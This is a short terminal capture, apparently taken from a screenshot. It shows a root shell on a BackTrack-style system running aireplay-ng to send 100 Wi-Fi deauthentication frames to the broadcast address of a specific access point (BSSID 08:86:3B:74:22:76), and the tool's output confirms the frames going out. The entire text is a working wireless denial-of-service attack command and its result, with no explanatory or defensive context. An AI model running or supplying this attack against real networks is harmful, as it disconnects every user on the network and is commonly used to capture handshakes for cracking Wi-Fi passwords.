 root@bt:~# aireplay-ng --deauth 100 -a  08:86:3B:74:22:76  mon0
05:15:32  Waiting for beacon frame (BSSID: 08:86:3B:74:22:76) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:15:32  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:33  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:33  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:34  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:34  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:35  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:35  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:36  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:36  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:37  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]
05:15:37  Sending DeAuth to broadcast -- BSSID: [08:86:3B:74:22:76]